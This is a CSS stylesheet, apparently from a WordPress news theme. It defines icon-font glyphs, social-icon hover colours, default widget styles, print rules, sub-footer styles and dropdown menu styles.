.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.rtl .td-next-prev-wrap .td-icon-menu-left:before {
  content: '\e80d';
}
.rtl .td-next-prev-wrap .td-icon-menu-right:before {
  content: '\e80c';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-website:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: '\e901';
}
.td-icon-modal-close:before {
  content: '\e902';
}
.td-icon-category:before {
  content: '\e903';
}
.td-icon-block-header:before {
  content: '\e904';
}
.td-icon-home:before {
  content: '\e905';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-acolade:before {
  content: "\e90c";
}
.td-icon-backslash:before {
  content: "\e90d";
}
.td-icon-bracket-square:before {
  content: "\e90e";
}
.td-icon-circle:before {
  content: "\e90f";
}
.td-icon-circle-full:before {
  content: "\e910";
}
.td-icon-circle-line:before {
  content: "\e911";
}
.td-icon-circless:before {
  content: "\e912";
}
.td-icon-comma-round:before {
  content: "\e913";
}
.td-icon-comma-square:before {
  content: "\e914";
}
.td-icon-hash:before {
  content: "\e915";
}
.td-icon-linee:before {
  content: "\e916";
}
.td-icon-pluss:before {
  content: "\e917";
}
.td-icon-point-comma-round:before {
  content: "\e918";
}
.td-icon-point-comma-square:before {
  content: "\e919";
}
.td-icon-point-round:before {
  content: "\e91a";
}
.td-icon-point-square:before {
  content: "\e91b";
}
.td-icon-quote-round:before {
  content: "\e91c";
}
.td-icon-quote-square:before {
  content: "\e91d";
}
.td-icon-romb-full:before {
  content: "\e91e";
}
.td-icon-romb-line:before {
  content: "\e91f";
}
.td-icon-romb-round-full:before {
  content: "\e920";
}
.td-icon-romb-round-line:before {
  content: "\e921";
}
.td-icon-rombs:before {
  content: "\e922";
}
.td-icon-slashh:before {
  content: "\e923";
}
.td-icon-star-full:before {
  content: "\e924";
}
.td-icon-star-line:before {
  content: "\e925";
}
.td-icon-translingual:before {
  content: "\e926";
}
.td-icon-upp:before {
  content: "\e927";
}
.td-icon-vertical-line:before {
  content: "\e928";
}
.td-icon-naver:before {
  content: "\e9d3";
}
.td-icon-video-thumb-play:before {
  content: "\e9d4";
}
.td-icon-audio-thumb-play:before {
  content: "\e9d5";
}
.td-icon-cart:before {
  content: "\f07a";
}
.td-icon-tiktok:before {
  content: "\e9d6";
}
.td-icon-yandex:before {
  content: "\e9d7";
}
.td-icon-flipboard:before {
  content: "\e9d9";
}
.td-icon-insta-carousel:before {
  content: "\e9da";
}
.td-icon-check:before {
  content: "\e9db";
}
.td-icon-cart-empty:before {
  content: "\e9dc";
}
.td-icon-profile:before {
  content: "\e9dd";
}
.td-icon-log-out:before {
  content: "\e9de";
}
.td-icon-discord:before {
  content: "\e9df";
}
.td-icon-audio-pause:before {
  content: "\e9ce";
}
.td-icon-audio-play:before {
  content: "\e9cf";
}
.td-icon-audio-speaker:before {
  content: "\e9d0";
}
.td-icon-audio-speaker-mute:before {
  content: "\e9d1";
}
.td-icon-audio-refresh:before {
  content: "\e9d2";
}
.td-icon-medium:before {
  content: "\e929";
}
.td-icon-github:before {
  content: "\e92a";
}
.td-icon-patreon:before {
  content: "\e92b";
}
.td-icon-rumble:before {
  content: "\e92c";
}
.td-icon-clouthub:before {
  content: "\e92d";
}
.td-icon-gab:before {
  content: "\e92e";
}
.td-icon-parler:before {
  content: "\e92f";
}
.td-icon-gettr:before {
  content: "\e930";
}
.td-icon-koo:before {
  content: "\e937";
}
.td-icon-copy_url:before {
  content: "\e931";
}
.td-icon-user-rev-star-empty:before {
  content: "\e932";
}
.td-icon-user-rev-star-half:before {
  content: "\e933";
}
.td-icon-user-rev-star-full:before {
  content: "\e934";
}
.td-icon-kakao:before {
  content: "\e935";
}
.td-icon-strava:before {
  content: "\e936";
}
.td-icon-website:before {
  content: "\e938";
}
.td-social-icon-wrap:hover .td-icon-font {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  color: #fff;
}
.td-social-icon-wrap:hover i.td-icon-behance {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-blogger {
  color: #ffa900;
}
.td-social-icon-wrap:hover i.td-icon-delicious {
  color: #3399ff;
}
.td-social-icon-wrap:hover i.td-icon-deviantart {
  color: #4e6252;
}
.td-social-icon-wrap:hover i.td-icon-digg {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-dribbble {
  color: #ea4c89;
}
.td-social-icon-wrap:hover i.td-icon-evernote {
  color: #07c257;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
  color: #3B5998;
}
.td-social-icon-wrap:hover i.td-icon-flickr {
  color: #ff0084;
}
.td-social-icon-wrap:hover i.td-icon-forrst {
  color: #3b7140;
}
.td-social-icon-wrap:hover i.td-icon-googleplus {
  color: #dd4b39;
}
.td-social-icon-wrap:hover i.td-icon-grooveshark {
  color: #f77f00;
}
.td-social-icon-wrap:hover i.td-icon-instagram {
  color: #3f729b;
}
.td-social-icon-wrap:hover i.td-icon-lastfm {
  color: #ce2127;
}
.td-social-icon-wrap:hover i.td-icon-linkedin {
  color: #007bb6;
}
.td-social-icon-wrap:hover i.td-icon-mail {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-myspace {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-path {
  color: #e62f17;
}
.td-social-icon-wrap:hover i.td-icon-paypal {
  color: #009cde;
}
.td-social-icon-wrap:hover i.td-icon-pinterest {
  color: #cb2027;
}
.td-social-icon-wrap:hover i.td-icon-reddit {
  color: #ff4100;
}
.td-social-icon-wrap:hover i.td-icon-rss {
  color: #f36f24;
}
.td-social-icon-wrap:hover i.td-icon-share {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-skype {
  color: #01aef2;
}
.td-social-icon-wrap:hover i.td-icon-soundcloud {
  color: #ff5500;
}
.td-social-icon-wrap:hover i.td-icon-spotify {
  color: #81b900;
}
.td-social-icon-wrap:hover i.td-icon-stackoverflow {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-steam {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-stumbleupon {
  color: #eb4923;
}
.td-social-icon-wrap:hover i.td-icon-tumblr {
  color: #32506d;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
  color: #00aced;
}
.td-social-icon-wrap:hover i.td-icon-vimeo {
  color: #5289cc;
}
.td-social-icon-wrap:hover i.td-icon-vk {
  color: #45668e;
}
.td-social-icon-wrap:hover i.td-icon-windows {
  color: #319de5;
}
.td-social-icon-wrap:hover i.td-icon-wordpress {
  color: #222222;
}
.td-social-icon-wrap:hover i.td-icon-yahoo {
  color: #720e9e;
}
.td-social-icon-wrap:hover i.td-icon-youtube {
  color: #bb0000;
}
.td-social-icon-wrap:hover i.td-icon-dailymotion {
  color: #41bafc;
}
.td-social-icon-wrap:hover i.td-icon-twitch {
  color: #4a377d;
}
.td-social-icon-wrap:hover i.td-icon-xing {
  color: #1e6567;
}
.td-social-icon-wrap:hover i.td-icon-ebay {
  color: #db2e32;
}
.td-social-icon-wrap:hover i.td-icon-telegram {
  color: #3b9de1;
}
.td-social-icon-wrap:hover i.td-icon-naver {
  color: #3ec729;
}
.td-social-icon-wrap:hover i.td-icon-tiktok {
  color: #009191;
}
.td-social-icon-wrap:hover i.td-icon-yandex {
  color: #ff0000;
}
.td-social-icon-wrap:hover i.td-icon-flipboard {
  color: #f52828;
}
.td-social-icon-wrap:hover i.td-icon-discord {
  color: #7289DA;
}
.td-social-icon-wrap:hover i.td-icon-whatsapp {
  color: #7bbf6a;
}
.td-social-icon-wrap:hover i.td-icon-whebsite {
  color: #000000;
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  margin-bottom: 38px;
}
.widget a {
  color: #111;
}
.widget a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.widget ul {
  list-style: none;
  box-shadow: none;
}
.widget li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.widget li li {
  margin-left: 21px;
}
.widget select {
  width: 100%;
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.widget .block-title {
  margin-bottom: 13px;
}
.widget .block-title span a {
  padding: 0;
  color: inherit;
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: var(--td_theme_color, #4db2ec);
}
.widget_calendar {
  margin-bottom: 36px;
}
.widget_calendar .block-title {
  margin-bottom: 17px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: var(--td_grid_border_color, #ededed);
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  line-height: 34px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar thead tr {
    line-height: 28px;
  }
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
  float: right;
  margin-right: 10px;
}
.widget_recent_comments,
.td_wp_recentcomments {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  margin-bottom: 42px;
  font-size: 12px;
  color: #444;
}
.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
  margin-bottom: 18px;
}
.widget_recent_comments span a,
.td_wp_recentcomments span a {
  margin-right: 5px;
  margin-left: 0;
}
.widget_recent_comments a,
.td_wp_recentcomments a {
  margin-left: 5px;
  font-style: italic;
  font-size: 13px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
  display: block;
  margin: 10px 12px !important;
  line-height: 21px;
  padding-bottom: 13px;
}
.widget_recent_comments .recentcomments:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments > div:first-child .recentcomments {
  margin-top: 0 !important;
}
.td_wp_recentcomments > div:last-child .recentcomments {
  border-bottom: 0 !important;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td_wp_recentcomments a {
  color: #111;
}
.td_wp_recentcomments a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.widget_recent_entries {
  margin-bottom: 32px;
}
.widget_recent_entries ul {
  margin-top: 13px;
}
.widget_recent_entries li {
  margin-bottom: 8px;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_recent_entries li {
    margin-bottom: 3px;
    padding-bottom: 2px;
  }
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li a {
  display: inline-block;
  line-height: 21px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.widget_rss {
  margin-bottom: 29px;
}
.widget_rss .block-title {
  margin-bottom: 17px;
}
.widget_rss .block-title span {
  padding: 0;
  line-height: 1;
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.widget_rss .block-title .rsswidget {
  color: var(--td_text_header_color, #ffffff);
  padding: 6px 12px 5px 12px;
}
.widget_rss li {
  margin-bottom: 14px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #f1f1f1;
  line-height: 21px;
}
.widget_rss li .rsswidget {
  margin-bottom: 8px;
  margin-right: 10px;
  padding-bottom: 7px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 18px;
}
.widget_rss li .rssSummary {
  font-size: 12px;
  color: #444;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  margin-bottom: 5px;
  margin-top: 5px;
}
.widget_search {
  margin-bottom: 48px;
}
.widget_search .block-title {
  margin-bottom: 26px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: var(--td_theme_color, #4db2ec);
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 26px;
}
.widget_text .wp-smiley {
  width: auto;
}
.widget_tag_cloud {
  margin-bottom: 48px;
}
.widget_tag_cloud .block-title {
  margin-bottom: 26px;
}
.widget_tag_cloud .tagcloud {
  padding: 0 12px;
}
.widget_tag_cloud a {
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.wp-video {
  margin-bottom: 26px;
  position: relative;
}
.wp-video .wp-video-shortcode {
  outline: none;
}
.widget_media_video .wp-video {
  margin-bottom: 0;
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 26px;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0;
    padding: 0;
  }
  body {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    zoom: 80%;
  }
  body .td-post-featured-image img {
    width: 100% !important;
  }
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: relative !important;
  }
  .td-post-template-6 .td-post-header {
    height: auto !important;
  }
  .td-post-template-6 .td-post-header-holder {
    position: relative !important;
  }
  .td-post-template-6 .td-backstretch,
  .td-post-template-7 .td-backstretch {
    left: auto !important;
    right: auto !important;
    transform: none !important;
    width: auto !important;
    height: auto !important;
  }
  .td-post-template-7 .td-parallax-header {
    left: auto !important;
    right: auto !important;
    transform: none !important;
  }
  .td-post-template-8 .td-post-header {
    height: auto;
  }
  img {
    max-width: 100%;
    display: block;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single .td-main-sidebar,
  .single #td-theme-settings,
  .single .td-header-top-menu,
  .single .td-header-menu-wrap,
  .single .td-header-sp-ads,
  .single .td-main-sidebar,
  .single .td-post-source-tags,
  .single .td-post-sharing,
  .single .td-post-next-prev,
  .single .td_block_related_posts,
  .single #comments,
  .single .td-footer-container,
  .single .td-footer-wrapper,
  .single .td-sub-footer-container,
  .single .td-category,
  .single .td-post-views,
  .single .td-post-comments,
  .single .td-scroll-up,
  .single iframe,
  .single .td-more-articles-box,
  .single .td_block_video_playlist,
  .single .td-crumb-container,
  .single .td-g-rec,
  .single .td-a-rec,
  .single .td-menu-background,
  .single .author-box-wrap .avatar {
    display: none !important;
  }
  .td-header-desktop-wrap {
    display: block !important;
  }
  .td-footer-template-wrap,
  .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_header_logo):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content):not(.td_woo_breadcrumbs):not(.td-woo-product-title):not(.td_woo_product_description):not(.td_woo_add_to_cart):not(.td_woo_product_sku):not(.td_woo_product_image):not(.td_woo_product_tabs):not(.td_woo_product_categories):not(.td_woo_product_tags ):not(.td_woo_product_image_bg):not(.td_woo_product_price):not(.td_woo_product_rating) {
    display: none !important;
  }
  .body.td-animation-stack-type0 img {
    opacity: 1 !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  .td-main-content-wrap .tdc-column,
  header {
    width: 100% !important;
  }
}
/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
  background-color: #0d0d0d;
  color: #ccc;
  font-size: 12px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
    padding: 6px 0;
  }
}
.td-sub-footer-copy {
  line-height: 20px;
  margin-top: 8px;
  margin-bottom: 8px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    float: none !important;
  }
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-subfooter-menu {
  display: inline-block;
  margin: 7px 0;
  float: right;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-subfooter-menu {
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-subfooter-menu {
    padding-right: 48px;
  }
}
@media (max-width: 767px) {
  .td-subfooter-menu {
    float: none;
  }
}
.td-subfooter-menu li {
  display: inline-block;
  margin-left: 0;
  line-height: 18px;
}
.td-subfooter-menu li a {
  margin-right: 16px;
  line-height: 18px;
  display: inline-block;
  color: #ccc;
}
.td-subfooter-menu li a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-subfooter-menu li:last-child a {
  margin-right: 0;
}
.td-subfooter-menu ul {
  display: none;
}
.td-subfooter-menu .fa {
  margin-right: 3px;
}
.tagdiv-small-theme-menu > li > a:before {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tagdiv-small-theme-menu > .current-menu-item > a:before,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,
.tagdiv-small-theme-menu > .current-category-ancestor > a:before,
.tagdiv-small-theme-menu > li:hover > a:before,
.tagdiv-small-theme-menu > .sfHover > a:before {
  background-color: var(--td_theme_color, #4db2ec);
  width: 100%;
}
.tagdiv-small-theme-menu > .current-menu-item > a:after,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,
.tagdiv-small-theme-menu > .current-category-ancestor > a:after,
.tagdiv-small-theme-menu > li:hover > a:after,
.tagdiv-small-theme-menu > .sfHover > a:after {
  background-color: transparent;
  width: auto;
}
.tagdiv-small-theme-menu .menu-item-has-children {
  position: relative;
}
.tagdiv-small-theme-menu .menu-item-has-children > a:after {
  content: '\e806';
  position: relative;
  top: -2px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 9px;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children > a:after {
    top: -1px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul {
  min-width: 10em;
  width: auto;
  padding: 15px 0;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  opacity: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul {
    padding: 8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a {
  color: var(--td_theme_color, #4db2ec);
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
  left: 100%;
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
    margin: -8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
  content: '\e808';
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -10px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 7px;
  line-height: inherit;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > a {
  color: var(--td_theme_color, #4db2ec);
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > ul {
  visibility: visible;
  opacity: 1;
}
.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
    left: -5px;
  }
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme #td-mobile-nav {
  visibility: visible;
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
  padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
  position: relative;
}
